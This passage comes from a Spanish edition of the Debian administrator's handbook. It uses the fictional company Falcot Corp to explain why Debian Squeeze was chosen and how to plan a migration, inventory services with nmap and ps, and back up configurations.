

# Presentando el caso **2** de estudio

Contents

Necesidades TI de rápido crecimiento 34 Plan maestro 34 ¿Por qué una distribución GNU/Linux? 35 ¿Por qué la distribución Debian? 37 ¿Por qué Debian Squeeze? 38

*Usted es el administrador de sistemas de una pequeña empresa en crecimiento. En colaboración con sus directores, va a redefinir el plan maestro de los sistemas de información para el próximo año y eligió migrar a Debian progresivamente por razones tanto prácticas como económicas. Veamos en detalle lo que le espera...*

Creamos este caso de estudio para abordar todos los servicios de sistemas de información modernos utilizados actualmente en una empresa de tamaño medio. Luego de leer este libro, tendrá todos los elementos necesarios para instalar Debian en sus servidores y volar con sus propias alas. También aprenderá dónde y cómo encontrar información efectivamente en los momentos de dificultad.

# **2.1. Necesidades TI de rápido crecimiento**

Falcot Corp es un fabricante de equipos de audio de alta calidad. La empresa está creciendo fuertemente y tiene dos filiales, una en Saint-Étienne y otra en Pau. La primera tiene alrededor de 150 empleados y alberga una fábrica para la manufactura de altavoces, un laboratorio de diseño y una oficina administrativa. La filial de Pau, más pequeña, sólo tiene cerca de 50 trabajadores y produce amplificadores.

**NOTA** Empresa fictica creada para el caso de estudio

La empresa estudiada aquí, Falcot Corp, es completamente ficticia. Cualquier parecido con una compañía existente es pura coincidencia. De la misma forma, ciertos datos de ejemplo en este libro puede ser ficticios.

El sistema informático viene teniendo problemas para seguir el paso del crecimiento de la compañía, por lo que están decididos a redefinirlo completamente para lograr los objetivos establecidos por la gerencia:

- moderno, infraestructura que pueda crecer fácilmente;
- redicir los costos de licencias de software gracias a software de código abierto;
- la instalación de un sitio web de comercio electrónico, posiblemente «B2B» (negocio a negocio, es decir: enlazando sistemas de información de diferentes empresas, como un proveedor con sus clientes);
- mejorar significativamente la seguridad para protejer mejor los secretos industriales relacionados a productos nuevos.

Basado en estos objetivos se redefinirá todo el sistema de información.

## **2.2. Plan maestro**

La gerencia TI, con su colaboración, realizó un estudio un poco más extensivo que identificó algunas limitaciones y definió el plan para la migración al sistema de código abierto elegido: Debian.

Una de las restricciones significativas es que el departamento de finanzas utiliza software específico que sólo ejecuta en Microsoft Windows™. El laboratorio, por su cuenta, utiliza software de diseño asistido que ejecuta en MacOS X™.



**Figure 2.1** Revisión de la red de Falcot Corp

El cambio a Debian será gradual; una pequeña empresa, con medios limitados, no puede cambiar todo de un día para otro. Para empezar, se debe entrenar en administración de Debian al personal de TI. Luego se convertirán los servidores comenzando con la infraestructura de red (routers, firewalls, etc.), seguidos de los servicios a usuarios (archivos compartido, web, SMTP, etc.). Luego se migrarán gradualmente a Debian los equipos de oficina, se entrenará (internamente) a cada departamento durante el despliegue del nuevo sistema.

## **2.3. ¿Por qué una distribución GNU/Linux?**



Varios factores dictaron esta elección. El administrador del sistema, quien conocía esta distribución, se aseguró que estuviera en la lista de posibles candidatos para el rediseño del sistema informático. Las complicadas condiciones económicas y feroz competencia en el sector limitaron el presupuesto para este proyecto a pesar de su importancia crítica para el futuro de la empresa. Por esto se eligieron rápidamente soluciones de código abierto: varios estudios recientes indican que son menos costosas que soluciones privativas, a pesar que la calidad del servicio es igual o mejor, siempre que haya disponible personal calificado para mantenerlo.



Entre los sistemas operativos libres, el departamento de IT revisó sistemas libres BSD (OpenBSD, FreeBSD y NetBSD), GNU Hurd y distribuciones Linux. GNU Hurd, que no ha publicado una versión estable aún, fue rechazado inmediatamente. La elección entre BSD y Linux es más sencilla. El primero tiene méritos, especialmente en servidores. El pragmatismo indica, sin embargo, la elección de un sistema Linux ya que la cantidad de instalaciones y su popularidad son muy significativas y tienen muchas consecuencias positivas. Debido a esta popularidad es más sencillo encontrar personal calificado para administrar máquinas Linux que técnicos con experiencia en BSD. Lo que es más, las distribuciones Linux se adaptan a nuevo hardware más rápidamente que BSD (aunque frecuentemente es una carrera muy pareja). Por último, las distribuciones Linux están mejor adaptadas a interfaces de usuario amigables, indispensable para principiantes durante la migración de todos los equipos de oficina al nuevo sistema.



# **2.4. ¿Por qué la distribución Debian?**

Una vez que Linux fue aprobado se debe elegir una opción más específica. Nuevamente, abundan los criterios a considerar. La distribución elegida debe poder funcionar por muchos años ya que la migración de una a otra puede acarrear costos adicionales (aunque menores que si la migración fuera entre dos sistemas operativos completamente distintos como Windows o Mac OS).

La estabilidad es, entonces, esencial y debe garantizar actualizaciones regulares y parches de seguridad por varios años. El ritmo de las actualizaciones también es importante ya que, con tantos equipos para administrar, Falcot Corp no puede realizar esta operación compleja muy seguido. El departamento IT insiste, por lo tanto, ejecutar la última versión estable de la distribución, que goza de la mejor asistencia técnica y parches de seguridad garantizados. En efecto, las actualizaciones de seguridad sólo son garantizadas por un tiempo limitado en las versiones antiguas de una distribución.

Finalmente, por razones de homogeneidad y facilidad de administración, la misma distribución debe ejecutar en todos los servidores (algunos de los cuales son máquinas Sparc que ejecutan Solaris actualmente) y los equipos de oficina.

## 2.4.1. Distribuciones comerciales y guiadas por la comunidad

Existen dos categorias principales de distribuciones Linux: comerciales y guiadas por la comunidad. Las primera, desarrollada por empresas, es vendida junto a servicios de asistencia comerciales. Las últimas son desarrolladas según el mismo modelo de desarrollo que el software libre del que están compuestas.

Una distribución comercial tenderá, entonces, a publicar nuevas versiones más frecuentemente para abastecer mejor al mercado de actualizaciones y servicios asociados. Su futuro está conectado directamente al éxito comercial de su compañía y muchas ya han desaparecido (Caldera Linux, StormLinux, etc.).

Una distribución de la comunidad no sigue ningún cronograma salvo el suyo propio. Similar al núcleo Linux, se publican nuevas versiones cuando son estables, nunca antes. Su supervivencia está garantizada mientras tenga suficientes desarrolladores individuales o empresas independientes que la apoyen.

Una comparación de varias distribuciones Linux llevó a elegir Debian por varias razones:

- Es una distribución comunitaria, con desarrollo asegurado independientemente de cualquier limitación comercial; sus objetivos son, por lo tanto, de una naturaleza esencialmente técnica que parece favorecer la calidad general del producto.
- De todas las distribuciones comunitarias, es la más significativa desde cualquier perspectiva: cantidad de contribuyentes, número de paquetes de software disponibles y años de existencia continua. El tamaño de su comunidad es un testigo innegable de su continuidad.
- Estadísticamente, se publican nuevas versiones cada 18 a 24 meses, un cronograma que es aceptable para los administradores.
- Una encuesta de varias compañías francesas de servicios especializadas en software libre mostró que todas ellas proveen asistencia técnica para Debian; es también, para muchas de ellas, la distribución elegida internamente. Esta diversidad de potenciales proveedores es un componente importante en la independencia de Falcot Corp.
- Finalmente, Debian está disponible para una multitud de arquitecturas, incluyendo Sparc; será posible, entonces, instalarla en los varios servidores Sun de Falcot Corp.

Una vez que se eligió Debian, se debe decidir qué versión utilizar. Veamos porqué los administradores eligieron Debian Squeeze.

# **2.5. ¿Por qué Debian Squeeze?**

Al momento de escribir este libro, Debian Squeeze era todavía la distribución «*Testing*», pero ahora cuando lo lea, será la nueva versión «*Stable*[» de D](mailto:hertzog@debian.org)ebian. Esta es [también la razón p](mailto:lolando@debian.org)or la que hablamos de «Debian Squeeze» en lugar de «Debian 6.0» ya que no se utiliza el número de versión antes de su publicación efectiva.

Podría encontrar también unas diferencias menores entre lo escrito aquí y lo que observe en la práctica aún cuando intentamos limitarlas tanto como nos fue posible.

> **PARTICIPE** No dude en indicarnos un error en el texto por email; puede contactarse con Raphaël via hertzog@debian.org y con Roland via lolando@debian.org.

La elección de Debian Squeeze está bien justificada basándose en el hecho que cualquier administrador preocupado por la calidad de sus servidores naturalmente gravitará hacia la versión estable de Debian. Lo que es más, esta distribución introduce numerosos cambios interesantes: compatibilidad con las últimas tecnologías de virtualización (KVM), configuración simplificada de PAM y un instalador mejorado compatible con BTRFS; todo acarreando mejoras que afectan directamente a los administradores.



# **Keywords**

**Instalación existente Reutilización Migración**



# Analizando la **3** instalación existente y migrando

Contents

Coexistencia en entornos heterogéneos 42 Cómo migrar 43

*Cualquier rediseño de un sistema informático debería tener en cuenta el sistema existente. Esto permite maximizar la reutilización de los recursos disponibles y garantiza la interoperabilidad entre los varios elementos que comprenden al sistema. Este estudio introducirá un marco de trabajo genérico a seguir en cualquier migración de infraestructura informática a Linux.*

# **3.1. Coexistencia en entornos heterogéneos**

Debian se integra perfectamente en todos los tipos de entornos existentes y funciona muy bien con otros sistemas operativos. Esta armonía casi perfecta es fruto de la presión del mercado que demanda que los distribuidores de software desarrollen programas que cumplan estándares. El cumplimiento de los estándares permite a los administradores cambiar programas por otros: clientes o servidores, sean libres o no.

## 3.1.1. Integración con equipos Windows

La compatibilidad con SMB/CIFS de Samba garantiza una comunicación excelente en un contexto Windows. Comparte archivos y colas de impresión con clientes Windows e incluye software que le permite a un equipo Linux utilizar recursos disponibles en servidores Windows.



## 3.1.2. Integración con equipos Mac OS

Netatalk es un programa que utiliza el protocolo Appletalk (que ejecuta en un núcleo Linux) y permite que Debian interactúe en una red Mac OS. Asegura el funcionamiento del servidor de archivos y colas de impresión así como también el servidor de tiempo (sincronización de reloj). Sus funciones de enrutamiento permiten la interconexión con redes Appletalk.

## 3.1.3. Integración con otros equipos Linux/Unix

Finalmente, NFS y NIS, ambos incluidos, garantizan la iteracción con sistemas Unix. NFS proporciona la funcionalidad de servidor de archivos mientras que NIS crea los directorios de usuario. La capa de impresión de BSD, utilizada ampliamente por los sistemas Unix, también permite compartir colas de impresión.



**Figure 3.1** Coexistencia de Debian con sistemas MacOS, Windows y Unix

# **3.2. Cómo migrar**

Para poder garantizar la continuidad de los servicios, la migración de cada equipo debe ser planificada y realizada de acuerdo al plan. Este principio nunca cambia sin importar el sistema operativo que utilice.

## 3.2.1. Reconocimiento e identificación de servicios

Simple como parece, este paso es esencial. Un administrador serio realmente conoce los roles principales de cada servidor, pero dichos roles pueden cambiar y a veces usuarios experimentados pueden haber instalado servicios «salvajes». Saber que existen le permitirá, al menos, decidir qué hacer con ellos en lugar de eliminarlos sin orden ni propósito.

Por ello, es buena idea informar a sus usuarios del proyecto antes de migrar el servidor. Involucrarlos en el proyecto puede ser útil para instalar el software libre más común en sus equipos de escritorio antes de la migración, programas con los que se encontrarán luego de la migración a Debian; OpenOffice.org y la suite Mozilla son los mejores ejemplos de tales programas.

## 3.2.1.1. La red y los procesos

La herramienta nmap (en el paquete del mismo nombre) indentificará rápidamente servicios de internet hospedados en un equipo conectado a la red sin siquiera necesitar iniciar sesión en el mismo. Simplemente ejecute la siguiente orden en otro equipo conectado a la misma red:

#### \$ **nmap mirlaine**

```
Starting Nmap 5.00 ( http://nmap.org ) at 2010-07-29 16:36 CET
Interesting ports on mirlaine (192.168.1.99):
```


Si el servid[or e](#page-237-0)s [un equipo Unix ofreciendo acceso de co](#page-237-1)nsola [a los](#page-237-0) usuarios, es interesante determinarlo si se ejecutan procesos en segundo plano en ausencia de su usuario. La orden ps auxw muestra una lista de todos los procesos con la identidad de su usuario. Comparar esta información con la salida de la orden who, que provee la lista de usuarios con sesiones activas, permite identificar servidores salvajes o programas ejecutando en segundo plano. Revisar crontab (tablas de acciones programadas por usuarios) generalmente proveerá información interesante sobre las funciones que cumple el servidor (una explicación completa de cron está disponible en Section 9.7, "Programación de tareas con cron y atd" (page 212)).

En cualquier caso, es esencial que haga respaldos de sus servidores: de esta forma se asegurará que la información pueda ser recuperada después del hecho, cuando los usuarios informen acerca de problemas concretos derivados de la migración.

## 3.2.2. Respaldos de la configuración

Es buena idea conservar la configuración de todo servicio identificado para poder instalar el equivalente en el nuevo servidor. Como mínimo, imprimir los archivos de configuración y hacer respaldos de los mismos.

En los equipos Unix, los archivos de configuración se encuentran normalmente en /etc/ pero puede que se encuentren en un subdirectorio de /usr/local/. Este es el caso si el programa se ha instalado desde las fuentes en lugar de utilizar un paquete. Incluso puede que se encuentren en algunos casos en /opt/.

Para servicios que administren datos (como bases de datos), es muy recomendable exportarlos a un formato estándar que pueda ser importado fácilmente por el nuevo software. Tal formato generalmente está documentado y es texto plano; puede ser, por ejemplo, un volcado SQL para una base de datos o un archivo LDIF para un servidor LDAP.



**Figure 3.2** Respaldos de base de datos

Cada software de servidor es diferente y es imposible detallar todos los casos posibles. Revise la documentación del software nuevo y el actual para identificar las porciones exportables (y, por lo tanto, importables) y aquellas que necesitarán manipulación manual. Leer este libro clarificará la configuración de los principales programas de servidor en Linux.

# 3.2.3. Tomando control de un servidor Debian existente

Para efectivamente tomar el control de su mantenimiento, uno podría analizar un equipo que ya ejecuta Debian.

El primer archivo a revisar es /etc/debian\_version que generalmente contiene el número de versión para el sistema Debian instalado (es parte del paquete *base-files*. Si indica nombre\_có digo/sid significa que el sistema fue actualizado con paquetes que provienen de alguna de las distribuciones en desarrollo («Testing» o «Unstable»).

El programa apt-show-versions (que se encuentra en el paquete Debian que lleva el mismo nombre) comprueba la lista de paquetes instalados e identifica las versiones disponibles. Puede utilizar también aptitude para estas tareas, aunque de un modo menos sistemático.

Revisar el archivo /etc/apt/sources.list mostrará de dónde es probable que provengan los paquetes Debian. Si aparecen muchas fuentes desconocidas, el administrador podría elegir reinstalar el sistema completamente para asegurar compatibilidad óptima con el software provisto por Debian.

El archivo sources.list es generalmente un buen indicador: la mayoría de los administradores mantienen, al menos como comentarios, la lista de fuentes APT utilizadas anteriormente. Pero no debe olvidar que fuentes utilizadas previamente podrían haber sido eliminadas y se podrían haber instalado manualmente paquetes al azar descargados de internet (con la orden dpkg). En este caso, la apariencia del equipo como un Debian estándar es engañosa. Es por eso que debe prestar atención a cualquier indicación que revele la presencia de paquetes externos (archivos deb en directorios inusuales, números de versión de paquetes con sufijos especiales que indican

su origen fuera del proyecto Debian como ubuntu o ximian, etc.)

De la misma forma, es interesante analizar el contenido del directorio /usr/local/, cuyo propósito es albergar programas compilados e instalados manualmente. Generar una lista de software instalado de esta forma es instructivo, ya que genera dudas sobre las razones para no utilizar el paquete Debian correspondiente, si es que existe.



## 3.2.4. Instalando Debian

Sabiendo ahora toda la información del servidor actual, podemos apagarlo y comenzar a instalar Debian en él.

Para elegir la versión apropiada, debemos saber la arquitectura del equipo. Si es una PC, es probable que sea i386. En otros casos podemos reducir las posibilidades según el sistema utilizado previamente.

